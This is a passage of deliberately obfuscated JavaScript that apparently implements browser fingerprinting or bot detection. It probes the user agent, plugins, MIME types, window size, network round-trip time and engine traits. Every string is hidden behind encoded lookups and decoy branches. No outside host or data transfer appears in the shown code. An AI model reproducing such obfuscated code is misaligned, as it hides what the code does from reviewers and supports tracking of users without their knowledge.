C=U[w9(0xb57,'WHZ2')+w9(0x5fd,'91l4')+'ze'],B=U[w9(0x821,'q5C@')+w9(0x28c,'RJvf')+w9(0x75a,'dGE2')+'s'];if(G[w9(0xf40,'i5S[')+'D'](0x0,C[w9(0xaa1,'zz6Y')+'e'])||G[w9(0x88c,']vGU')+'c'](0x0,B[w9(0x7d9,'(Fkq')+'e']))return!0x1;var A=C[w9(0xae0,'UUQj')+'e'],N=A[w9(0x4d5,'4boF')+w9(0x5e9,'bdIw')+'th'],k=A[w9(0x8b0,'IxWS')+w9(0xcd9,'fcQN')+w9(0xd8a,'ff3u')];return B[w9(0xe57,'qe5M')+'e']&&G[w9(0x616,'i5S[')+'u'](0x0,N)&&G[w9(0xac2,'[dA(')+'v'](0x0,k)?W:void 0x0;}else{if(x[w9(0x6f1,']vGU')+'l'](-0x2,I[w9(0x3e7,'rCt(')+w9(0x45f,'BC#C')+w9(0xe6f,'9zW5')][w9(0x19f,'bvhf')+'e']))return E;}},'detectMimeTypesConsistent':function(U){var ws=sl;if(G[ws(0x89d,'RJvf')+'d'](G[ws(0x7a6,'JKF4')+'Q'],G[ws(0xe6a,'kIst')+'Q'])){var x=U[ws(0xe77,'WHZ2')+ws(0xf57,'4boF')+ws(0xfa9,'[dA(')+ws(0xc66,'RJvf')+ws(0x34a,'A5tB')];if(G[ws(0xe69,']vGU')+'E'](0x0,x[ws(0x30a,'MLAD')+'e'])&&!x[ws(0xa9d,'zz6Y')+'e'])return M;}else{if(G[ws(0x401,'4M9z')+'o'](void 0x0,E[ws(0x5d6,'!wYg')+ws(0xc15,'&&x2')+'e'][ws(0x408,'dGE2')]))throw new S(-0x2,G[ws(0x4c9,'kIst')+'l']);return J[ws(0xca6,'[*v1')+ws(0x194,'UUQj')+'e'][ws(0x99a,'MLAD')][ws(0x6b1,'0hB#')+ws(0xc06,'jSV(')]();}},'detectProductSub':function(U){var wI=sl,x={'zhwZO':function(A,N){var wG=a0G;return G[wG(0x65f,'fcQN')+'e'](A,N);}};if(G[wI(0x627,'dGE2')+'p'](G[wI(0x345,'zz6Y')+'f'],G[wI(0xdf9,'i5S[')+'Q'])){var C=U[wI(0x59c,'r3L@')+wI(0xfa4,'WHZ2')+'ub'],B=U[wI(0x5b0,'dGE2')+wI(0x58e,'4M9z')+wI(0x32f,'BC#C')];return G[wI(0xeec,'r3L@')+'y'](0x0,C[wI(0x6a5,'NhNA')+'e'])&&G[wI(0xf7c,'zsoK')+'V'](0x0,B[wI(0x645,'WHZ2')+'e'])&&(G[wI(0x2a3,'yk@F')+'E'](G[wI(0xe63,'0hB#')+'n'],B[wI(0x608,'YSJf')+'e'])&&G[wI(0xe4a,'FPOO')+'z'](G[wI(0x8fb,'(Fkq')+'w'],B[wI(0x60f,'(Fkq')+'e'])&&G[wI(0xbfa,'MhCb')+'p'](G[wI(0x1f8,'bdIw')+'e'],B[wI(0xa9d,'zz6Y')+'e'])&&G[wI(0xdbd,'MhCb')+'f'](G[wI(0x74d,'yk@F')+'m'],B[wI(0x906,'[dA(')+'e'])||G[wI(0x99b,'lQTh')+'E'](G[wI(0x3fa,'FPOO')+'a'],C[wI(0x939,'TzBB')+'e'])?void 0x0:M);}else{var N=I[wI(0x25b,'IxWS')+wI(0x9a7,'RJvf')+wI(0x632,'(Fkq')];if(x[wI(0x916,'bvhf')+'O'](0x0,N[wI(0xc9a,'3v6g')+'e'])&&!N[wI(0x3df,'1vQU')+'e'])return E;}},'detectDistinctiveProperties':function(U){var wE=sl;if(G[wE(0xe26,'MLAD')+'c'](G[wE(0x975,'r3L@')+'a'],G[wE(0xd13,'FPOO')+'a'])){var N=I[wE(0xf51,'zsoK')+'e'],k=N[wE(0xaca,'YSJf')+'or'],j=N[wE(0xf6b,'IxWS')+wE(0xb13,'WLFq')];if(G[wE(0x17b,'r3L@')+'m'](G[wE(0x568,'kIst')+'z'],k)&&G[wE(0xbe7,'[dA(')+'N'](G[wE(0x445,'RJvf')+'e'],j))return E;}else{var x=U[wE(0xc22,'91l4')+wE(0x6b4,'FPOO')+wE(0x982,'3v6g')+wE(0x96e,'bdIw')];if(G[wE(0xde0,'4boF')+'o'](0x0,x[wE(0x379,'qe5M')+'e']))return!0x1;var C,B=x[wE(0x4e4,'Ubpw')+'e'];for(C in B)if(B[C])return C;}}};function Z(){var ww=sl,U={'eKVlU':function(N,k){var wS=a0G;return G[wS(0x6c8,'S%Dt')+'W'](N,k);}};if(G[ww(0xd21,'i5S[')+'X'](G[ww(0xd3f,'yk@F')+'v'],G[ww(0xcdd,'YSJf')+'j']))U[ww(0xebf,'(Fkq')+'U'](I,E);else{var x,C,B=window,A=navigator;return G[ww(0x765,'YSJf')+'w'](G[ww(0xd94,'r3L@')+'G'](Y,[G[ww(0x900,'jSV(')+'c'](G[ww(0xb5d,'i5S[')+'C'],A),G[ww(0x1e9,'4M9z')+'M'](G[ww(0x5fa,'1vQU')+'n'],A),G[ww(0x59a,'bvhf')+'m'](0x0,A[ww(0x178,'jKFX')+'or'][ww(0x773,'MLAD')+ww(0xd26,'JKF4')](G[ww(0xafc,'rCt(')+'g'])),G[ww(0xa81,'bdIw')+'P'](G[ww(0x785,'MhCb')+'a'],B),G[ww(0x938,'yk@F')+'U'](G[ww(0xd09,'[dA(')+'s'],B),G[ww(0xb2a,'RJvf')+'p'](G[ww(0xd69,'TzBB')+'A'],B),G[ww(0xe05,'FPOO')+'g'](G[ww(0x4ce,'S%Dt')+'U'],B)]),0x5)?G[ww(0x9e1,'3v6g')+'x']:G[ww(0xa7e,'lQTh')+'L'](G[ww(0x995,'bdIw')+'A'](Y,[G[ww(0xb39,'q5C@')+'p'](G[ww(0x46f,'0hB#')+'e'],B),G[ww(0x7e4,'RVmz')+'p'](G[ww(0x6cb,'jSV(')+'q'],B),G[ww(0xaf1,'!wYg')+'q'](G[ww(0x3ec,'ff3u')+'z'],B),G[ww(0x1d1,'zz6Y')+'s'](0x0,A[ww(0x26b,'qe5M')+'or'][ww(0xae7,'JKF4')+ww(0x4a0,'bdIw')](G[ww(0x1e2,'RJvf')+'F'])),G[ww(0x37a,'9zW5')+'q'](G[ww(0x74f,'UUQj')+'y'],A),G[ww(0x578,'[*v1')+'y'](G[ww(0x558,'JKF4')+'a'],B)]),0x4)?G[ww(0xd87,'qe5M')+'e']:G[ww(0xf61,'!wYg')+'k'](G[ww(0xdd0,'q5C@')+'f'](Y,[G[ww(0xf1f,'bvhf')+'Z'](G[ww(0x213,'!wYg')+'e'],navigator),G[ww(0x833,'[dA(')+'X'](G[ww(0x2db,'1vQU')+'y'],G[ww(0xe85,']vGU')+'y'](null,C=G[ww(0x190,'MLAD')+'D'](null,x=document[ww(0xa86,'fcQN')+ww(0xd41,'NhNA')+ww(0x531,'jSV(')+ww(0x61a,'q5C@')])||G[ww(0xbca,'jKFX')+'Q'](void 0x0,x)?void 0x0:x[ww(0x77b,'&&x2')+'e'])&&G[ww(0xbc7,'WHZ2')+'p'](void 0x0,C)?C:{}),G[ww(0x47e,'RVmz')+'M'](G[ww(0x2e2,'BC#C')+'M'],B),G[ww(0x71f,'jSV(')+'P'](G[ww(0x351,'lQTh')+'F'],B),G[ww(0xcc7,'1vQU')+'q'](G[ww(0xab6,'jSV(')+'T'],B),G[ww(0xb9a,'RVmz')+'d'](G[ww(0x8e9,'jKFX')+'P'],B)]),0x4)?G[ww(0x779,'zz6Y')+'X']:G[ww(0x652,'A5tB')+'c'];}}var T={'android':function(){var wH=sl,U={'tBaKn':function(N,k){var wi=a0G;return G[wi(0x5aa,'91l4')+'X'](N,k);},'iUKCC':function(N,k){var wv=a0G;return G[wv(0x2c4,'!wYg')+'L'](N,k);},'GGVEf':function(N,k){var wV=a0G;return G[wV(0x52b,'rCt(')+'A'](N,k);},'iuLgX':G[wH(0xb5d,'i5S[')+'C'],'MXfuD':G[wH(0xce8,'FPOO')+'n'],'hbYiQ':function(N,k){var wt=wH;return G[wt(0xd4c,']vGU')+'S'](N,k);},'AATHN':G[wH(0xb79,'dGE2')+'g'],'fFqnE':G[wH(0xa94,'4M9z')+'a'],'mQTxW':function(N,k){var wh=wH;return G[wh(0x52b,'rCt(')+'A'](N,k);},'kpWRG':G[wH(0xf3e,'kIst')+'s'],'vXpTi':function(N,k){var wz=wH;return G[wz(0x740,'A5tB')+'y'](N,k);},'eerzi':G[wH(0x92a,'RJvf')+'A'],'Dkwtx':G[wH(0xae3,'bdIw')+'U'],'erJoq':G[wH(0x768,'4M9z')+'x'],'yYFlr':function(N,k){var wd=wH;return G[wd(0x888,'FPOO')+'W'](N,k);},'MnPDm':function(N,k){var wK=wH;return G[wK(0x6f5,'jSV(')+'D'](N,k);},'lqKdw':G[wH(0xf91,'4M9z')+'e'],'gnIKl':function(N,k){var wQ=wH;return G[wQ(0x3bf,'lQTh')+'Q'](N,k);},'NGbaS':G[wH(0x398,'lQTh')+'q'],'cBxXW':G[wH(0x3ec,'ff3u')+'z'],'rKboM':function(N,k){var wW=wH;return G[wW(0x9a6,'3v6g')+'X'](N,k);},'rbNOm':G[wH(0x7d6,'NhNA')+'F'],'XOoiH':G[wH(0x8ed,'qe5M')+'y'],'cNnsc':function(N,k){var wM=wH;return G[wM(0x39a,'NhNA')+'p'](N,k);},'iEATu':G[wH(0xbfe,'WLFq')+'a'],'zwOtz':G[wH(0x3ca,']5Ev')+'e'],'jSkas':function(N,k){var wO=wH;return G[wO(0x355,'WLFq')+'A'](N,k);},'KTgJZ':G[wH(0x7c1,'[dA(')+'e'],'kBBrX':G[wH(0x4e7,'4boF')+'y'],'xNHSA':function(N,k){var wL=wH;return G[wL(0x734,'i5S[')+'v'](N,k);},'QeSiS':function(N,k){var we=wH;return G[we(0x4d6,'lQTh')+'E'](N,k);},'AXsYC':function(N,k){var wg=wH;return G[wg(0xa70,'RJvf')+'I'](N,k);},'MFhsA':function(N,k){var wR=wH;return G[wR(0xd28,']5Ev')+'v'](N,k);},'GxLgH':G[wH(0x52d,'MLAD')+'M'],'XIWyP':function(N,k){var wm=wH;return G[wm(0x305,'i5S[')+'Y'](N,k);},'LuJcG':G[wH(0xa7c,'MhCb')+'F'],'VAnmm':function(N,k){var wq=wH;return G[wq(0x9c4,'48jv')+'g'](N,k);},'gvcND':G[wH(0x7c5,'YSJf')+'T'],'erwSF':G[wH(0xc76,'91l4')+'P'],'xCwPU':G[wH(0x83a,'rCt(')+'X'],'CHzSp':G[wH(0xd0f,'MLAD')+'c']};if(G[wH(0xe31,'lQTh')+'o'](G[wH(0x94a,'!wYg')+'A'],G[wH(0x2c2,'[*v1')+'Q'])){var x=G[wH(0x312,'lQTh')+'g'](Z),C=G[wH(0x4ec,'zsoK')+'A'](G[wH(0x364,'UUQj')+'x'],x),B=G[wH(0x26e,'!wYg')+'e'](G[wH(0x7a8,'48jv')+'X'],x);if(G[wH(0x79a,'kIst')+'Q'](!C,!B))return!0x1;var A=window;return G[wH(0x224,']vGU')+'k'](G[wH(0x7cb,'bdIw')+'S'](Y,[G[wH(0xc52,'fcQN')+'t'](G[wH(0xf03,'4boF')+'t'],A),G[wH(0x7c2,'bdIw')+'k'](G[wH(0xce3,'MhCb')+'Q'],A),C&&!G[wH(0xa05,'4boF')+'i'](G[wH(0x63e,'Ubpw')+'y'],A),B&&/android/i[wH(0x6dd,'WHZ2')](navigator[wH(0xe6b,'RVmz')+wH(0x277,'fcQN')+'on'])]),0x2);}else{var k,j,P=q,s0=V;return U[wH(0x70b,'MhCb')+'n'](U[wH(0x6db,'48jv')+'C'](H,[U[wH(0x1d7,'Ubpw')+'f'](U[wH(0x87b,'&&x2')+'X'],s0),U[wH(0xdc4,'A5tB')+'f'](U[wH(0xfb7,'IxWS')+'D'],s0),U[wH(0x311,'IxWS')+'Q'](0x0,s0[wH(0x631,'4boF')+'or'][wH(0xbe3,'3v6g')+wH(0xa7b,'WHZ2')](U[wH(0xdce,'91l4')+'N'])),U[wH(0x423,'4boF')+'f'](U[wH(0xf2d,'YSJf')+'E'],P),U[wH(0xbeb,'yk@F')+'W'](U[wH(0xefd,'UUQj')+'G'],P),U[wH(0xcab,'WHZ2')+'i'](U[wH(0x3ce,'UUQj')+'i'],P),U[wH(0x283,'i5S[')+'i'](U[wH(0x4db,'JKF4')+'x'],P)]),0x5)?U[wH(0x54d,'lQTh')+'q']:U[wH(0x4de,'FPOO')+'n'](U[wH(0xa8e,'[dA(')+'r'](j,[U[wH(0x496,'4M9z')+'m'](U[wH(0xeac,'BC#C')+'w'],P),U[wH(0x1cc,'MhCb')+'l'](U[wH(0x373,'[*v1')+'S'],P),U[wH(0x226,'FPOO')+'l'](U[wH(0x9ad,'!wYg')+'W'],P),U[wH(0x26a,'UUQj')+'M'](0x0,s0[wH(0x97f,'bvhf')+'or'][wH(0xc87,'kIst')+wH(0xf49,'FPOO')](U[wH(0x3eb,'WHZ2')+'m'])),U[wH(0xb00,'bdIw')+'W'](U[wH(0xd3d,'jSV(')+'H'],s0),U[wH(0xa96,'YSJf')+'c'](U[wH(0x92c,'MLAD')+'u'],P)]),0x4)?U[wH(0x8b6,'WLFq')+'z']:U[wH(0x713,'ff3u')+'n'](U[wH(0x3f8,'bvhf')+'s'](Z,[U[wH(0xbba,'r3L@')+'W'](U[wH(0xc0a,'IxWS')+'Z'],z),U[wH(0x9d0,'&&x2')+'W'](U[wH(0xa41,'FPOO')+'X'],U[wH(0x6cd,'BC#C')+'A'](null,j=U[wH(0x37e,'YSJf')+'S'](null,k=O[wH(0xdfa,'1vQU')+wH(0x919,'WLFq')+wH(0x4fd,'91l4')+wH(0x878,'Ubpw')])||U[wH(0x75b,'4boF')+'C'](void 0x0,k)?void 0x0:k[wH(0x77b,'&&x2')+'e'])&&U[wH(0x24e,'i5S[')+'A'](void 0x0,j)?j:{}),U[wH(0x7b8,'48jv')+'i'](U[wH(0x539,'WHZ2')+'H'],P),U[wH(0xd24,'yk@F')+'P'](U[wH(0x3bb,'JKF4')+'G'],P),U[wH(0x732,'jSV(')+'m'](U[wH(0x339,'lQTh')+'D'],P),U[wH(0xaf5,'[dA(')+'c'](U[wH(0x3a6,'ff3u')+'F'],P)]),0x4)?U[wH(0xdda,']vGU')+'U']:U[wH(0x3b3,'IxWS')+'p'];}},'browserKind':function(){var wa=sl,U={'bcCLU':function(B,A){var wJ=a0G;return G[wJ(0x51e,']5Ev')+'p'](B,A);}};if(G[wa(0x72b,'4boF')+'s'](G[wa(0x450,'MhCb')+'J'],G[wa(0xe96,'yk@F')+'J'])){var x,C=G[wa(0xfc9,'bdIw')+'a'](null,x=navigator[wa(0x9f9,'lQTh')+wa(0xc26,'RJvf')+'t'])||G[wa(0x950,'3v6g')+'G'](void 0x0,x)?void 0x0:x[wa(0xcf1,'i5S[')+wa(0x39f,'lQTh')+wa(0xe03,'&&x2')]();return G[wa(0x1d4,'9zW5')+'w'](q,C,G[wa(0x40d,'qe5M')+'U'])?G[wa(0x6b3,'JKF4')+'J']:G[wa(0x3c5,'r3L@')+'f'](q,C,G[wa(0x6c3,'4M9z')+'P'])||G[wa(0x24f,'91l4')+'w'](q,C,G[wa(0x21d,'WLFq')+'y'])?G[wa(0x3f4,'S%Dt')+'K']:G[wa(0x214,'3v6g')+'b'](q,C,G[wa(0xa15,'dGE2')+'m'])?G[wa(0x933,'jKFX')+'m']:G[wa(0x35f,'TzBB')+'J'](q,C,G[wa(0x534,'4boF')+'y'])?G[wa(0xf38,'(Fkq')+'y']:G[wa(0xc9f,'MLAD')+'g'](q,C,G[wa(0x7b6,'(Fkq')+'e'])||G[wa(0x5c3,'VYsp')+'X'](q,C,G[wa(0x234,'RJvf')+'M'])?G[wa(0xb4d,'zz6Y')+'e']:G[wa(0x1a6,'3v6g')+'w'](q,C,G[wa(0xbe6,'!wYg')+'n'])?G[wa(0xedb,']vGU')+'n']:G[wa(0x323,'UUQj')+'D'](q,C,G[wa(0x1bb,'lQTh')+'w'])?G[wa(0x8fb,'(Fkq')+'w']:G[wa(0xd0f,'MLAD')+'c'];}else return U[wa(0x5f2,'&&x2')+'U'](-0x1,I[wa(0xe19,'qe5M')+wa(0x8dc,'0hB#')](E));},'browserEngineKind':Z,'documentFocus':function(){var wT=sl,U={'sBzvP':function(x){var wD=a0G;return G[wD(0x866,'4M9z')+'g'](x);},'aJAgh':function(C,B){var wY=a0G;return G[wY(0xb89,'RVmz')+'K'](C,B);},'EXOrM':function(C,B){var wX=a0G;return G[wX(0x8b9,'bdIw')+'v'](C,B);},'FvhWQ':function(x,C){var wc=a0G;return G[wc(0x321,'4M9z')+'G'](x,C);},'LZxaK':function(x,C,B){var wZ=a0G;return G[wZ(0xe62,'jKFX')+'j'](x,C,B);}};if(G[wT(0xa6c,'9zW5')+'s'](G[wT(0x924,'zsoK')+'e'],G[wT(0x49c,'q5C@')+'e']))return G[wT(0xf5f,'[*v1')+'s'](void 0x0,document[wT(0x223,'Ubpw')+wT(0xdb1,'4boF')])&&document[wT(0xaa6,']5Ev')+wT(0xa62,'NhNA')]();else{var C,B,A,N,k;return U[wT(0x985,'yk@F')+'K'](C,this,function(j){var wF=wT;switch(j[wF(0x6fd,'NhNA')+'l']){case 0x0:C=X[k],j[wF(0xa6e,'q5C@')+'l']=0x1;case 0x1:return j[wF(0x85e,'i5S[')][wF(0x824,'bvhf')]([0x1,0x3,,0x4]),B=Z,A=T,k={},[0x4,U[wF(0x397,'rCt(')+'P'](C)];case 0x2:return B[A]=(k[wF(0x906,'[dA(')+'e']=j[wF(0x1dd,'ff3u')](),k[wF(0x97a,'4M9z')+'e']=0x0,k),[0x3,0x4];case 0x3:return N=j[wF(0xb42,'BC#C')](),F[D]=U[wF(0xe9a,'bvhf')+'h'](N,U)?{'state':N[wF(0xaa1,'zz6Y')+'e'],'error':''[wF(0x296,'[dA(')+'at'](N[wF(0x1df,'r3L@')],':\x20')[wF(0x271,'VYsp')+'at'](N[wF(0x968,'fcQN')+wF(0x9a2,'WLFq')])}:{'state':-0x3,'error':U[wF(0x369,'0hB#')+'M'](N,N)?''[wF(0xb71,'9zW5')+'at'](N[wF(0x8f7,'dGE2')],':\x20')[wF(0x301,'zsoK')+'at'](N[wF(0x874,'FPOO')+wF(0x22c,'[dA(')]):U[wF(0xe44,'ff3u')+'Q'](L,N)},[0x3,0x4];case 0x4:return[0x2];}});}},'userAgent':function(){var wU=sl,U={'dfyyN':function(C,B){var wp=a0G;return G[wp(0x62b,'4M9z')+'c'](C,B);},'SgwBJ':G[wU(0xa74,'q5C@')+'Y'],'lLYOw':G[wU(0x34d,'VYsp')+'x'],'cjzPa':function(C,B){var wu=wU;return G[wu(0xc16,'i5S[')+'t'](C,B);},'iBDWp':G[wU(0x4af,'jKFX')+'D'],'jDSZG':G[wU(0x387,'jKFX')+'q'],'AMRTv':G[wU(0x746,'fcQN')+'k'],'dtLvi':function(C,B){var wl=wU;return G[wl(0x9d5,'9zW5')+'v'](C,B);},'BAaRf':G[wU(0x3e1,'i5S[')+'o'],'EixIU':function(C,B){var wx=wU;return G[wx(0xa70,'RJvf')+'I'](C,B);},'mEAUJ':G[wU(0x695,'91l4')+'d'],'DdyiO':G[wU(0x2f7,'(Fkq')+'V']};if(G[wU(0x853,'9zW5')+'Z'](G[wU(0x1be,'YSJf')+'r'],G[wU(0x974,'jSV(')+'s'])){var C,B;return G[wU(0x87c,'TzBB')+'u'](H,this,function(A){var wy=wU;switch(A[wy(0xbdc,'WHZ2')+'l']){case 0x0:if(U[wy(0x8d9,'ff3u')+'N'](void 0x0,K[wy(0xd98,'q5C@')+wy(0x8da,'yk@F')+wy(0x45c,']vGU')]))throw new D(-0x1,U[wy(0x815,'lQTh')+'J']);if(U[wy(0xdf6,'MLAD')+'N'](void 0x0,Y[wy(0x961,'bdIw')+wy(0x85d,'r3L@')+wy(0x9fb,'&&x2')]))throw new X(-0x1,U[wy(0xf1b,'BC#C')+'w']);if(U[wy(0x548,'bdIw')+'a'](U[wy(0xfb2,'i5S[')+'p'],typeof(C=W[wy(0x7fb,'WHZ2')+wy(0x573,'MhCb')+wy(0xc1b,'3v6g')])[wy(0x4a3,'MhCb')+'y']))throw new Z(-0x2,U[wy(0x7f9,'dGE2')+'G']);A[wy(0x798,'&&x2')+'l']=0x1;case 0x1:return A[wy(0xf31,'JKF4')][wy(0xc37,'3v6g')]([0x1,0x3,,0x4]),[0x4,C[wy(0x757,'3v6g')+'y']({'name':U[wy(0x649,']5Ev')+'v']})];case 0x2:return B=A[wy(0xd8b,'91l4')](),[0x2,U[wy(0xe34,'IxWS')+'i'](U[wy(0xb6a,'MhCb')+'f'],T[wy(0x4b0,'NhNA')+wy(0x782,'(Fkq')+wy(0xeeb,'i5S[')][wy(0xa1c,'MLAD')+wy(0x2b8,'3v6g')+'on'])&&U[wy(0xf3f,'BC#C')+'U'](U[wy(0x886,'jSV(')+'J'],B[wy(0x918,'&&x2')+'e'])];case 0x3:throw A[wy(0xde2,'A5tB')](),new F(-0x3,U[wy(0x4dd,'91l4')+'O']);case 0x4:return[0x2];}});}else return navigator[wU(0x77c,'kIst')+wU(0xc41,'VYsp')+'t'];},'appVersion':function(){var wC=sl;if(G[wC(0xc95,'qe5M')+'t'](G[wC(0x93e,'yk@F')+'s'],G[wC(0x9e7,'TzBB')+'s'])){var U=navigator[wC(0xd8d,'WHZ2')+wC(0x349,'RVmz')+'on'];if(G[wC(0xc8f,'dGE2')+'N'](null,U))throw new O(-0x1,G[wC(0x577,'fcQN')+'c']);return U;}else G[wC(0xb17,'ff3u')+'r'](E[wC(0x8ec,'rCt(')+'th'],0x0)&&G[wC(0xe84,'3v6g')+'x'](S,J);},'rtt':function(){var wB=sl;if(G[wB(0x8c1,'RJvf')+'D'](G[wB(0xb58,'YSJf')+'L'],G[wB(0x8ee,'BC#C')+'L']))try{G[wB(0xd5f,'NhNA')+'W'](V,H[wB(0x69f,'0hB#')+'w'](E));}catch(x){G[wB(0xe65,'MhCb')+'F'](z,x);}else{if(G[wB(0xfb4,'4boF')+'X'](void 0x0,navigator[wB(0xbe1,'VYsp')+wB(0x812,'RJvf')+'on']))throw new O(-0x1,G[wB(0xcb2,'qe5M')+'g']);if(G[wB(0x80a,'91l4')+'I'](void 0x0,navigator[wB(0x346,'0hB#')+wB(0x201,'48jv')+'on'][wB(0x7eb,'dGE2')]))throw new O(-0x1,G[wB(0xebc,'IxWS')+'H']);return navigator[wB(0x284,'lQTh')+wB(0x812,'RJvf')+'on'][wB(0xec5,']5Ev')];}},'windowSize':function(){var wr=sl;if(G[wr(0xf28,'WHZ2')+'J'](G[wr(0x660,'&&x2')+'u'],G[wr(0xcbb,'zsoK')+'u'])){var x=E[wr(0x2b2,'q5C@')+wr(0x940,'qe5M')+wr(0x932,'r3L@')+wr(0xb87,'UUQj')+wr(0xc9d,'BC#C')+wr(0x584,']5Ev')],C=S[wr(0x716,'JKF4')+wr(0x5d0,'UUQj')+wr(0x8d7,'4M9z')];return G[wr(0x43f,'(Fkq')+'Z'](0x0,C[wr(0xf35,'4boF')+'e'])&&G[wr(0xa78,'r3L@')+'V'](G[wr(0x4ba,'fcQN')+'n'],C[wr(0x699,'FPOO')+'e'])&&(G[wr(0xc7d,'0hB#')+'f'](0x0,x[wr(0xc9a,'3v6g')+'e'])&&x[wr(0x8ba,'NhNA')+'e']?J:void 0x0);}else return{'outerWidth':window[wr(0xf7f,']5Ev')+wr(0x8e0,'YSJf')+'th'],'outerHeight':window[wr(0x2f9,'9zW5')+wr(0x83b,'ff3u')+wr(0x729,'(Fkq')],'innerWidth':window[wr(0xbe5,'4M9z')+wr(0x868,'lQTh')+'th'],'innerHeight':window[wr(0x18b,'91l4')+wr(0xcd9,'fcQN')+wr(0xeed,'4boF')]};},'pluginsLength':function(){var wn=sl,U={'GoVgD':function(x,C,B,A,N){var wA=a0G;return G[wA(0xe6c,'jSV(')+'Y'](x,C,B,A,N);}};if(G[wn(0x860,'jSV(')+'D'](G[wn(0x66c,'fcQN')+'V'],G[wn(0xc49,'kIst')+'V'])){var C={'czlYa':function(B){var wN=wn;return G[wN(0x6d5,'rCt(')+'V'](B);},'IyoFo':function(B,A){var wk=wn;return G[wk(0x8af,'(Fkq')+'p'](B,A);},'naaMb':function(B,A){var wj=wn;return G[wj(0xe23,'WLFq')+'v'](B,A);},'nBJri':function(B,A){var wb=wn;return G[wb(0xee3,'WHZ2')+'A'](B,A);},'zuqUE':function(B,A,N){var wP=wn;return G[wP(0x54b,'BC#C')+'u'](B,A,N);}};switch(O[wn(0x4f5,'MLAD')+'l']){case 0x0:return Q={},L=x[wn(0xe13,'kIst')](F),[0x4,C[wn(0x722,'WLFq')](B[wn(0x4ea,'RJvf')](function(sG){var wo=wn;return U[wo(0xb95,'kIst')+'D'](s1,s2,void 0x0,void 0x0,function(){var i3=wo,sz={'duUjL':function(sO){var wf=a0G;return C[wf(0x8c5,'jSV(')+'a'](sO);},'RkZNe':function(sO,sL){var i0=a0G;return C[i0(0xba1,']5Ev')+'o'](sO,sL);},'zyhxR':function(sO,sL){var i1=a0G;return C[i1(0x5d3,'4M9z')+'b'](sO,sL);},'Igujh':function(sO,sL){var i2=a0G;return C[i2(0xcea,'!wYg')+'i'](sO,sL);}},sd,sK,sQ,sW,sM;return C[i3(0xc47,'i5S[')+'E'](sG,this,function(se){var i4=i3;switch(se[i4(0x86d,'RVmz')+'l']){case 0x0:sd=sd[sG],se[i4(0x86d,'RVmz')+'l']=0x1;case 0x1:return se[i4(0x90e,'lQTh')][i4(0xe16,'jSV(')]([0x1,0x3,,0x4]),sK=sK,sQ=sG,sM={},[0x4,sz[i4(0xd34,'fcQN')+'L'](sd)];case 0x2:return sK[sQ]=(sM[i4(0x1b5,'RJvf')+'e']=se[i4(0xb5c,'Ubpw')](),sM[i4(0x30a,'MLAD')+'e']=0x0,sM),[0x3,0x4];case 0x3:return sW=se[i4(0x279,'JKF4')](),sQ[sG]=sz[i4(0xa9f,'VYsp')+'e'](sW,sW)?{'state':sW[i4(0x30a,'MLAD')+'e'],'error':''[i4(0x82d,'(Fkq')+'at'](sW[i4(0x881,'MLAD')],':\x20')[i4(0x296,'[dA(')+'at'](sW[i4(0x599,'1vQU')+i4(0xcae,'zsoK')])}:{'state':-0x3,'error':sz[i4(0xcd2,'bdIw')+'R'](sW,sM)?''[i4(0x841,'RVmz')+'at'](sW[i4(0x681,'q5C@')],':\x20')[i4(0x7dc,'RJvf')+'at'](sW[i4(0xc2e,'IxWS')+i4(0x3fe,'WHZ2')]):sz[i4(0xc88,'WLFq')+'h'](sO,sW)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return R[wn(0xcde,'kIst')](),[0x2,s0];}}else{if(G[wn(0x467,'yk@F')+'t'](void 0x0,navigator[wn(0x9fd,'rCt(')+wn(0x189,'fcQN')]))throw new O(-0x1,G[wn(0x9bc,'kIst')+'k']);if(G[wn(0x5dd,'RJvf')+'Q'](void 0x0,navigator[wn(0x60b,'lQTh')+wn(0x291,'[*v1')][wn(0xeb2,'Ubpw')+'th']))throw new O(-0x3,G[wn(0x2ca,'UUQj')+'A']);return navigator[wn(0x9fd,'rCt(')+wn(0xa5f,'4boF')][wn(0xc55,'yk@F')+'th'];}},'pluginsArray':function(){var i6=sl,U={'FteBG':function(C,B){var i5=a0G;return G[i5(0x39c,'dGE2')+'t'](C,B);}};if(G[i6(0xa4a,'JKF4')+'I'](G[i6(0x462,'9zW5')+'n'],G[i6(0xc28,'zz6Y')+'X'])){if(G[i6(0x1ef,'i5S[')+'r'](void 0x0,navigator[i6(0xbb9,'9zW5')+i6(0x967,'JKF4')]))throw new O(-0x1,G[i6(0x6a3,'dGE2')+'k']);if(G[i6(0xb41,'1vQU')+'G'](void 0x0,window[i6(0x28a,'q5C@')+i6(0xc45,'lQTh')+i6(0x826,'jSV(')]))throw new O(-0x1,G[i6(0x769,'qe5M')+'m']);return G[i6(0x340,'WHZ2')+'o'](navigator[i6(0x183,'zsoK')+i6(0xe9d,'IxWS')],PluginArray);}else return G[i6(0xf71,'BC#C')+'ce'](function(C,B){var i7=i6;return U[i7(0x965,'q5C@')+'G'](C,B?0x1:0x0);},0x0);},'errorTrace':function(){var is=sl,U={'zEiXk':function(C,B){var i8=a0G;return G[i8(0x79d,'IxWS')+'v'](C,B);},'UgcHo':function(C,B){var i9=a0G;return G[i9(0xda3,'S%Dt')+'o'](C,B);},'heITH':G[is(0xc03,'ff3u')+'x'],'DMRDO':function(x){var iG=is;return G[iG(0xa29,'qe5M')+'E'](x);},'LIUga':function(C,B){var iI=is;return G[iI(0x6be,'WLFq')+'G'](C,B);},'zluTp':function(x,C){var iE=is;return G[iE(0xb52,'JKF4')+'u'](x,C);},'NlGYZ':function(C,B){var iS=is;return G[iS(0x81a,'0hB#')+'B'](C,B);},'ngeve':G[is(0x748,'YSJf')+'z'],'pfphh':G[is(0x579,'r3L@')+'S'],'NEzwZ':function(C,B){var iw=is;return G[iw(0xd33,'[dA(')+'b'](C,B);},'ydFBp':function(C,B){var ii=is;return G[ii(0x79c,'BC#C')+'t'](C,B);},'uIfly':G[is(0xedf,'WLFq')+'p'],'LCqlQ':function(C,B){var iv=is;return G[iv(0x777,'1vQU')+'N'](C,B);},'DczkA':G[is(0x78e,'lQTh')+'v'],'tTQdU':function(C,B){var iV=is;return G[iV(0x4b3,'ff3u')+'b'](C,B);},'WroDw':G[is(0xe8e,'MLAD')+'s'],'QYglZ':function(C,B){var iH=is;return G[iH(0xcbe,'JKF4')+'S'](C,B);},'iFxst':function(x,C,B,A,N){var it=is;return 